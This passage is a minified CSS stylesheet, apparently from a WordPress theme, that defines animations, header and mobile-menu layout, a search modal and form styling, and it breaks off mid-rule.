anim-dash{0%{stroke-dashoffset:1680;}100%{stroke-dashoffset:0;}}@-webkit-keyframes anim-dash{0%{stroke-dashoffset:1680;}100%{stroke-dashoffset:0;}}@-webkit-keyframes anim-elem-1{0%{opacity:0;}100%{opacity:1;}}@keyframes anim-elem-1{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}.animate{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;will-change:transform,opacity;}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes fadeOutUp{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes fadeOutUp{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@-webkit-keyframes swingInX{0%{-webkit-transform:perspective(400px) rotateX(-90deg);}100%{-webkit-transform:perspective(400px) rotateX(0deg);}}@keyframes swingInX{0%{-webkit-transform:perspective(400px) rotateX(-90deg);transform:perspective(400px) rotateX(-90deg);}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);}}@-webkit-keyframes swingOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);}100%{-webkit-transform:perspective(400px) rotateX(-90deg);}}@keyframes swingOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);}100%{-webkit-transform:perspective(400px) rotateX(-90deg);transform:perspective(400px) rotateX(-90deg);}}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@-webkit-keyframes pulse-left-right{0%{-webkit-transform:translate(0px,0);opacity:0;}50%{-webkit-transform:translate(20px,0);opacity:1;}100%{-webkit-transform:translate(0px,0);opacity:0;}}@keyframes pulse-left-right{0%{-ms-transform:translate(0px,0);-webkit-transform:translate(0px,0);transform:translate(0px,0);opacity:0;}50%{-ms-transform:translate(20px,0);-webkit-transform:translate(20px,0);transform:translate(20px,0);opacity:1;}100%{-ms-transform:translate(0px,0);-webkit-transform:translate(0px,0);transform:translate(0px,0);opacity:0;}}@-webkit-keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg);}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg);}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg);}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg);}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg);}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg);}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg);}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg);}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0);}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0);}}@keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg);}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg);}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg);}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg);}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg);}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg);}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg);}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg);}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0);}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0);}}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(30%);}50%{opacity:0;-webkit-transform:translate(-30%);}51%{opacity:1;}}@keyframes toRightFromLeft{49%{-webkit-transform:translate(30%);transform:translate(30%);}50%{opacity:0;-webkit-transform:translate(-30%);transform:translate(-30%);}51%{opacity:1;}}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate(-30%);}50%{opacity:0;-webkit-transform:translate(30%);}51%{opacity:1;}}@keyframes toLeftFromRight{49%{-webkit-transform:translate(-30%);transform:translate(-30%);}50%{opacity:0;-webkit-transform:translate(30%);transform:translate(30%);}51%{opacity:1;}}@-webkit-keyframes moveFromLeft{from{-webkit-transform:translateX(-100%);opacity:0;}to{-webkit-transform:translateX(0%);opacity:1;}}@-webkit-keyframes shadow-pulse{0%{-webkit-box-shadow:0 0 0 0px rgba(0,0,0,.2);box-shadow:0 0 0 0px rgba(0,0,0,.2);}100%{-webkit-box-shadow:0 0 0 15px rgba(0,0,0,0);box-shadow:0 0 0 15px rgba(0,0,0,0);}}@keyframes shadow-pulse{0%{-webkit-box-shadow:0 0 0 0px rgba(0,0,0,.2);box-shadow:0 0 0 0px rgba(0,0,0,.2);}100%{-webkit-box-shadow:0 0 0 15px rgba(0,0,0,0);box-shadow:0 0 0 15px rgba(0,0,0,0);}}@-webkit-keyframes shadow-pulse-white{0%{-webkit-box-shadow:0 0 0 0px rgba(255,255,255,.7);box-shadow:0 0 0 0px rgba(255,255,255,.7);}100%{-webkit-box-shadow:0 0 0 15px rgba(255,255,255,0);box-shadow:0 0 0 15px rgba(255,255,255,0);}}@keyframes shadow-pulse-white{0%{-webkit-box-shadow:0 0 0 0px rgba(255,255,255,.7);box-shadow:0 0 0 0px rgba(255,255,255,.7);}100%{-webkit-box-shadow:0 0 0 15px rgba(255,255,255,0);box-shadow:0 0 0 15px rgba(255,255,255,0);}}.yolo-full-width{padding-left:15px;padding-right:15px;width:100%;margin:0 auto;}.yolo-full-width .container{padding-left:0;padding-right:0;}.container .yolo-full-width{padding-left:0;padding-right:0;}img{max-width:100%;height:auto;}.wp-post-image{height:auto;max-width:100%;}body{overflow-x:hidden;}img{max-width:100%;height:auto;}a,a:focus,a:hover{outline:none;text-decoration:none;-webkit-transition:all .35s ease;transition:all .35s ease;}body{line-height:1.5;-webkit-font-smoothing:antialiased;color:var(--text_color);}h1,h2,h3,h4,h5,h6{line-height:1.2;margin-top:20px;margin-bottom:10px;font-weight:400;color:var(--heading_color);}.container .container,.has-sidebar .yolo-site-content-page-inner .container,.has-sidebar .site-content-archive-inner .container{padding:0;}.container{max-width:100%;}@media (min-width: 1320px){.container{width:1320px;}}#yolo-wrapper{background-color:#fff;}div,iframe,img{margin:0;padding:0;}p{font-weight:400;margin:0;padding:0;margin-bottom:20px;}::-moz-selection{color:#fff;background-color:var(--primary_color);}::selection{color:#fff;background-color:var(--primary_color);}::-moz-selection{color:#fff;background-color:var(--primary_color);}a,a:hover,a.active{color:inherit;text-decoration:none;outline:none;}a:hover{color:var(--primary_color);}a:focus,a.active{color:var(--primary_color);}input,textarea,button,select{outline:none;}.fl{float:left;}.fr{float:right;}@media (max-width: 767px){h1{font-size:36px !important;}}input[type="text"],input[type="search"],input[type="email"],input[type="url"],input[type="password"],input[type="tel"],textarea,select{padding:0 15px;font-size:14px;color:#878787;height:42px;line-height:1;background-color:#f5f5f5;border:none;-webkit-transition:all .2s;transition:all .2s;}input[type="text"] ::-webkit-input-placeholder,input[type="search"] ::-webkit-input-placeholder,input[type="email"] ::-webkit-input-placeholder,input[type="url"] ::-webkit-input-placeholder,input[type="password"] ::-webkit-input-placeholder,input[type="tel"] ::-webkit-input-placeholder,textarea ::-webkit-input-placeholder,select ::-webkit-input-placeholder{color:#878787;}input[type="text"] :-moz-placeholder,input[type="search"] :-moz-placeholder,input[type="email"] :-moz-placeholder,input[type="url"] :-moz-placeholder,input[type="password"] :-moz-placeholder,input[type="tel"] :-moz-placeholder,textarea :-moz-placeholder,select :-moz-placeholder{color:#878787;}input[type="text"] ::-moz-placeholder,input[type="search"] ::-moz-placeholder,input[type="email"] ::-moz-placeholder,input[type="url"] ::-moz-placeholder,input[type="password"] ::-moz-placeholder,input[type="tel"] ::-moz-placeholder,textarea ::-moz-placeholder,select ::-moz-placeholder{color:#878787;}input[type="text"] :-ms-input-placeholder,input[type="search"] :-ms-input-placeholder,input[type="email"] :-ms-input-placeholder,input[type="url"] :-ms-input-placeholder,input[type="password"] :-ms-input-placeholder,input[type="tel"] :-ms-input-placeholder,textarea :-ms-input-placeholder,select :-ms-input-placeholder{color:#878787;}#yolo-modal-search{z-index:999999;overflow:auto;}#yolo-modal-search.modal.in .modal-backdrop.in{height:100%;position:fixed;background-color:var(--text_color);-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}#yolo-modal-search.modal.in .yolo-modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);}#yolo-modal-search .yolo-modal-dialog{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;height:auto;}#yolo-modal-search .yolo-dismiss-modal{position:absolute;right:50px;top:30px;font-size:24px;line-height:1;color:#fff;z-index:1040;cursor:pointer;}#yolo-modal-search .yolo-modal-search{position:relative;width:100%;height:100%;z-index:1041;}#yolo-modal-search .yolo-modal-search .yolo-search-result{position:absolute;width:80%;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);top:40%;}@media (max-width: 767px){#yolo-modal-search .yolo-modal-search .yolo-search-result{top:20%;}}#yolo-modal-search .yolo-modal-search .yolo-search-wrapper{position:relative;width:100%;font-size:24px;color:inherit;background-color:transparent;border-bottom:2px solid #fff;display:block;}#yolo-modal-search .yolo-modal-search .yolo-search-wrapper:before,#yolo-modal-search .yolo-modal-search .yolo-search-wrapper:after{content:" ";display:table;}#yolo-modal-search .yolo-modal-search .yolo-search-wrapper:after{clear:both;}#yolo-modal-search .yolo-modal-search input[type="search"]{border:none;outline:none;display:block;float:left;width:100%;padding-right:60px;padding-left:20px;background-color:transparent;font-size:22px;color:#fff;}#yolo-modal-search .yolo-modal-search input[type="search"]::-webkit-input-placeholder{color:rgba(255,255,255,.9);}#yolo-modal-search .yolo-modal-search input[type="search"]::-moz-placeholder{color:rgba(255,255,255,.9);}#yolo-modal-search .yolo-modal-search button{position:absolute;display:block;color:#fff;bottom:5px;right:0;line-height:1;border:none;outline:none;font-size:24px;background-color:transparent;}#yolo-modal-search .ajax-search-result{margin:auto;background:rgba(77,77,77,.1);}#yolo-modal-search .ajax-search-result > ul{list-style:none;position:relative;padding:0;margin:0;}#yolo-modal-search .ajax-search-result li{padding:5px 20px;color:inherit;color:#fff;font-size:14px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;}#yolo-modal-search .ajax-search-result li:hover,#yolo-modal-search .ajax-search-result li.selected{background-color:rgba(127,127,127,.1);}#yolo-modal-search .ajax-search-result li > a{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}#yolo-modal-search .ajax-search-result li + li{border-top:dotted 1px rgba(77,77,77,.1);}#yolo-modal-search .ajax-search-result li span{color:#fff;}#yolo-modal-search .ajax-search-result li img{max-width:50px;}#yolo-modal-search i.ajax-search-icon{color:inherit;}.back-to-top{position:fixed;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0,0,0);-webkit-transform:translateX(100px);transform:translate3d(0,0,0);transform:translateX(100px);bottom:10px;right:10px;width:44px;height:44px;line-height:44px;text-align:center;z-index:2;-ms-transform:translateX(100px);-webkit-transition:all .35s ease;transition:all .35s ease;border:2px solid #eee;color:#1e1e1e;background-color:#f5f5f5;border-radius:100%;}.back-to-top i{font-size:22px;}.back-to-top:hover{text-decoration:none;color:#1e1e1e;}.back-to-top.in{-webkit-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px);}.toggle-icon-wrapper{cursor:pointer;display:inline-block;vertical-align:middle;}.toggle-icon-wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.toggle-icon-wrapper .toggle-icon{display:inline-block;height:30px;position:relative;vertical-align:middle;width:30px;top:3px;}.toggle-icon-wrapper .toggle-icon > span{background:none repeat scroll 0 0 #000;bottom:0;display:block;height:2px;left:0;margin:auto;position:absolute;right:0;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;width:80%;}.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before{background:none repeat scroll 0 0 #000;content:"";height:2px;left:0;margin:auto;position:absolute;right:0;-webkit-transition:all .3s ease;transition:all .3s ease;width:80%;}.toggle-icon-wrapper .toggle-icon:before{top:20%;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;}.toggle-icon-wrapper .toggle-icon:after{bottom:20%;-webkit-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left;}.toggle-icon-wrapper + span{vertical-align:middle;text-transform:uppercase;}.toggle-icon-wrapper.in .toggle-icon span{background:transparent !important;}.toggle-icon-wrapper.in .toggle-icon:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.toggle-icon-wrapper.in .toggle-icon:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.modal{z-index:99999;}.modal-backdrop{background:rgba(0,0,0,.5);}.modal-backdrop.in{opacity:1;}.yolo-page-title-section{margin-top:var(--page_title_margin_top);margin-bottom:var(--page_title_margin_bottom);}.yolo-page-title-section.page-title-style-1 .content-page-title{top:50%;position:absolute;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.yolo-page-title-wrap{height:300px;width:100%;position:relative;background-color:var(--page_title_bg_color);}.yolo-page-title-wrap .content-page-title{padding:10px 0;}.yolo-page-title-wrap .container{height:100%;}.page-title-inner{vertical-align:middle;position:relative;z-index:1;}.page-title-inner h1{margin-bottom:0;color:var(--page_title_color);font-size:48px;text-transform:uppercase;}.page-title-wrap-bg{background-repeat:no-repeat;background-position:center;background-size:cover;}.yolo-page-title-overlay{content:"";width:100%;height:100%;left:0;top:0;position:absolute;background-color:var(--page_title_overlay_color);}ul.breadcrumbs{padding:32px 0;margin:0;list-style-type:none;}ul.breadcrumbs li{display:inline-block;}ul.breadcrumbs li a,ul.breadcrumbs li span{line-height:1.2;display:inherit;}.animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@keyframes anim-dash{0%{stroke-dashoffset:1680;}100%{stroke-dashoffset:0;}}@-webkit-keyframes anim-dash{0%{stroke-dashoffset:1680;}100%{stroke-dashoffset:0;}}@-webkit-keyframes anim-elem-1{0%{opacity:0;}100%{opacity:1;}}@keyframes anim-elem-1{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:none;transform:none;}}header.header-6{position:relative;background-color:var(--header_6_nav_bg_color);}header.header-6 .yolo-header-nav-wrapper{position:relative;height:var(--header_6_height);-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s;}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .fl{float:left;}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .fl .header-logo{text-align:center;height:var(--header_6_height);}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .fl .header-logo > a > img{max-height:var(--header_6_height);padding-top:30px;padding-bottom:30px;}@media (max-width: 1199px){header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .fl .header-logo a img{padding-top:33px;padding-bottom:43px;}}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center{text-align:right;float:right;margin:0 auto;}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .menu-wrapper{display:inline-block;float:left;}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .menu-wrapper #main-menu{text-align:left;}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .menu-wrapper #main-menu > li > a{color:var(--header_6_nav_text_color);padding-right:var(--header_6_nav_distance);padding-left:var(--header_6_nav_distance);line-height:var(--header_6_height);padding-top:0;padding-bottom:0;}@media (max-width: 1199px){header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .menu-wrapper #main-menu > li > a{padding:0 5px !important;}}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .menu-wrapper #main-menu li:hover > a{color:var(--primary_color);}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .header-customize{float:right;line-height:120px;color:var(--header_6_nav_text_color);}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .header-center .header-customize .header-customize-item{margin-left:15px;}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .fr .header-customize-nav{height:var(--header_6_height);line-height:var(--header_6_height);}header.header-6 .yolo-header-nav-wrapper .container .yolo-header-wrapper .fr .header-customize-nav .header-customize-item{margin-left:15px;}header.header-6 .yolo-header-wrapper .header-customize-item a,header.header-6 .yolo-header-wrapper .header-customize-item i{color:var(--header_6_nav_text_color);}.yolo-mobile-menu-overlay{opacity:0;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:-1;pointer-events:none;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;}@media screen and (min-width: 992px){.header-mobile-before,.yolo-mobile-header-wrapper,li.menu-fly-search{display:none !important;}header.yolo-main-header .yolo-header-wrapper{position:relative;width:100%;display:table;z-index:500;}header.yolo-main-header .yolo-header-wrapper .yolo-main-menu > li{font-family:var(--menu_font);}header.yolo-main-header .yolo-header-wrapper .yolo-main-menu > li > a{font-weight:var(--menu_font_weight);font-size:var(--menu_font_size);}header.yolo-main-header .yolo-header-wrapper .yolo-main-menu > li:hover > a{color:var(--primary_color);}header.yolo-main-header .yolo-header-wrapper .yolo-main-menu li.menu-item-has-children:hover > a{color:var(--primary_color);}header.yolo-main-header .header-logo > a > img{padding-top:var(--logo_padding_top);padding-bottom:var(--logo_padding_bottom);padding-left:var(--logo_padding_left);padding-right:var(--logo_padding_right);-webkit-box-sizing:border-box;box-sizing:border-box;max-width:none;}header.yolo-main-header .yolo-header-nav-wrapper{left:0;right:0;z-index:9;position:relative;}header.yolo-main-header .header-customize{display:inline-block;vertical-align:middle;font-size:0px;margin-left:10px;}header.yolo-main-header .header-customize .header-customize-item{position:relative;display:inline-block;font-family:var(--menu_font);font-size:14px;vertical-align:middle;margin-right:20px;color:inherit;}header.yolo-main-header .header-customize .header-customize-item:last-child{margin-right:0;}header.yolo-main-header .header-customize .header-customize-item a:hover{color:var(--primary_color);}header.yolo-main-header .icon-search-menu{height:40px;font-size:var(--menu_font_size);line-height:40px;border:none;vertical-align:middle;display:inline-block;text-align:center;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}header.yolo-main-header .ajax-search-result{position:absolute;top:100%;z-index:999;background-color:#fff;color:var(--text_color);left:0;right:0;border:solid 1px #eee;border-top:none;}header.yolo-main-header .ajax-search-result a,header.yolo-main-header .ajax-search-result span{color:var(--text_color) !important;}header.yolo-main-header .ajax-search-result > ul{position:relative;display:block;list-style:none;text-align:left;padding:0;margin:0;line-height:1.8;}header.yolo-main-header .ajax-search-result > ul > li{padding:10px 15px;position:relative;}header.yolo-main-header .ajax-search-result > ul > li:after{content:"";display:block;clear:both;}header.yolo-main-header .ajax-search-result > ul > li img{float:left;width:50px;margin-right:15px;}header.yolo-main-header .ajax-search-result > ul > li.selected,header.yolo-main-header .ajax-search-result > ul > li:hover{background-color:#fafafa;}header.yolo-main-header .ajax-search-result > ul > li.selected + li:before,header.yolo-main-header .ajax-search-result > ul > li:hover + li:before{display:none;}header.yolo-main-header .ajax-search-result > ul > li + li.selected:before,header.yolo-main-header .ajax-search-result > ul > li + li:hover:before{display:none;}header.yolo-main-header .ajax-search-result > ul > li + li:before{content:"";position:absolute;display:block;margin:auto;left:15px;right:15px;top:0;border-top:solid 1px #eee;}}@media screen and (min-width: 992px){header.yolo-mobile-header{display:none !important;}}@media screen and (max-width: 991px){body{-webkit-transition:all .3s;transition:all .3s;position:relative;left:0;}.mobile-top-bar-hide,header.yolo-main-header{display:none !important;}.container.yolo-mobile-header-wrapper{position:relative;}.header-logo-mobile{vertical-align:middle;text-align:center;}.header-logo-mobile img{max-height:var(--logo_mobile_max_height);padding-top:var(--logo_mobile_padding);padding-bottom:var(--logo_mobile_padding);-ms-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}header.yolo-mobile-header{background:#fff;}header.yolo-mobile-header .toggle-icon-wrapper{left:0;}header.yolo-mobile-header .toggle-icon-wrapper .toggle-icon > span,header.yolo-mobile-header .toggle-icon-wrapper .toggle-icon:before,header.yolo-mobile-header .toggle-icon-wrapper .toggle-icon:after{background-color:var(--mobile_text_color);}header.yolo-mobile-header .toggle-icon-wrapper.in .toggle-icon > span{background-color:transparent;}header.yolo-mobile-header .toggle-icon-wrapper .toggle-icon + span{font-family:Oswald;font-size:18px;display:inline-block;vertical-align:middle;text-transform:uppercase;color:var(--mobile_text_color);font-weight:300;}header.yolo-mobile-header .header-left,header.yolo-mobile-header .toggle-icon-wrapper.toggle-desktop,header.yolo-mobile-header .header-customize{display:none;}header.yolo-mobile-header .yolo-header-container-wrapper{-webkit-transition:all .3s ease;transition:all .3s ease;background-color:var(--mobile_background_color);z-index:997;top:0;}header.yolo-mobile-header .yolo-mobile-header-wrapper{background-color:var(--mobile_background_color);padding-left:0;padding-right:0;}header.yolo-mobile-header .yolo-mobile-header-inner{height:60px;position:relative;padding-left:15px;padding-right:15px;}header.yolo-mobile-header .yolo-mobile-header-inner .header-customize{display:block;font-size:0;position:absolute;top:0;bottom:0;margin:auto;right:0;color:var(--mobile_text_color);}header.yolo-mobile-header .yolo-mobile-header-inner .header-customize:before{content:"";display:inline-block;vertical-align:middle;height:100%;}header.yolo-mobile-header .yolo-mobile-header-inner .header-customize-item{font-size:14px;display:inline-block;vertical-align:middle;}header.yolo-mobile-header .yolo-mobile-header-inner .toggle-icon-wrapper{position:absolute;top:0;bottom:0;left:15px;}header.yolo-mobile-header .yolo-mobile-header-inner .icon-search-menu{display:inline-block;vertical-align:middle;color:var(--mobile_text_color);height:45px;width:45px;text-align:center;line-height:45px;padding:0;font-size:18px;-webkit-transition:all .35s ease;transition:all .35s ease;}header.yolo-mobile-header .yolo-mobile-header-inner .icon-search-menu:hover{color:var(--primary_color);}.yolo-mobile-header-nav{background:#1f2a37;display:none;margin-bottom:15px;}form.yolo-search-form-mobile-menu{display:block;background-color:#161e27;padding:15px;position:relative;}form.yolo-search-form-mobile-menu input{background-color:#1f2a37;border:none;display:block;width:100%;font-size:14px;line-height:1.2;height:auto;padding:12px;color:#fff;}form.yolo-search-form-mobile-menu button{border:none;background-color:transparent;position:absolute;top:0;right:20px;line-height:1;bottom:0;margin:auto;font-size:14px;color:#fff;}ul.yolo-nav-mobile-menu{padding:0;}ul.yolo-nav-mobile-menu li.menu-item{color:#fff;border-bottom:1px solid rgba(255,255,255,.12);letter-spacing:.1em;position:relative;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}ul.yolo-nav-mobile-menu li.menu-item > a{padding:15px;display:inline-block;color:#fff;line-height:1.2;}ul.yolo-nav-mobile-menu li.menu-item > a:hover{color:var(--primary_color);}ul.yolo-nav-mobile-menu li.menu-item > b.menu-caret{color:#fff;float:right;right:0;position:absolute;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;}ul.yolo-nav-mobile-menu li.menu-item > 